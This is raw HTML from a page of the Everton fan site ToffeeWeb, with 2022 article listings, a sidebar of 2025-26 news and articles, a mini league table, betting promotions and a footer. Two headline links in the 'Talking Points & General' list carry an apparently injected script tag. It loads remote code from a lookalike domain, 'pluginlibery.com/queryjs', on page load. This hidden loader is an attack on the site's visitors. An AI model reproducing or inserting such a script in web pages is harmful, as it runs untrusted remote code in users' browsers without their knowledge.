by &nbsp;  : </span><span class="itemdate">07/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42426.html">No-Red-Shite-Here Fantasy Premier League </a></h4>
<span class="articleitem">
by Paul&nbsp;Ferry : </span><span class="itemdate">04/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42419.html">Premier League agree to limit 'taking the knee'</a></h4>
<span class="articleitem">
<span class="itemdate">03/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42414.html">Player investigated for 3 rapes still plays on...</a></h4>
<span class="articleitem">
by Brian&nbsp;Harrison : </span><span class="itemdate">31/07/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42404.html">Join the ToffeeWeb Fantasy Premier League</a></h4>
<span class="articleitem">
<span class="itemdate">28/07/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42375.html">Other Than Seamus Coleman, Here Are Some Key Irish Players Who Have Played for Everton in the 21st Century</a></h4>
<span class="articleitem">
by Gary&nbsp;McCarty : </span><span class="itemdate">22/07/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42360.html">Most Premier League clubs made huge losses in 2020-21</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">13/07/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42339.html">Tickets & Travel — Chelsea (H)</a></h4>
<span class="articleitem">
<span class="itemdate">09/07/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42314.html">Passing of John Boon</a></h4>
<span class="articleitem">
by David&nbsp;Cooper : </span><span class="itemdate">01/07/2022</span>
 <br />
 <br />
<div class="divider"></div>
    
<p class="deemphasis smallprint">Note: Posts submitted to this section are authored by outside contributors. Their views may not represent those of the site owners.</p>
		
<br>
		<h4>Archived Posts</h4>
		<p><a href="/season/21-22/comment/general/">2021-22</a> &middot; <a href="/season/21-22/comment/general/">2021-22</a> &middot; <a href="/season/19-20/comment/general/">2019-20</a></p>
		
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769612630-everton-v-brentford-premier-league61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47218.html">Sorry, Dwight, Enough is Enough</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47220.html">Everton linked with Wesley and Brooke Norton-Cuffy</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769606549-everton-v-leeds-united-premier-league21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769618397-everton-v-leeds-united-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47219.html">Kiernan Dewsbury-Hall describes “game of two halves” against Leeds United</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769519043-everton-v-nottingham-forest-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47213.html">Everton are still waiting for a final decision on Jack Grealish</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       					        <h6 class="articletag">Rumour Mill</h6>    
											
			   		<h4>
				   		 							   		  <a href="/season/25-26/rumour-mill/47214.html">Juventus reportedly exploring a move for Beto</a>
					   		  
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769526666-everton-v-leeds-united-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47215.html">David Moyes pleased with the returning players and Barry’s scoring streak</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769504066-everton-v-leeds-united-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47212.html">Everton vs Leeds United Player Ratings: Thierno Barry continues rich scoring form</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>23</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>33</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-5</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
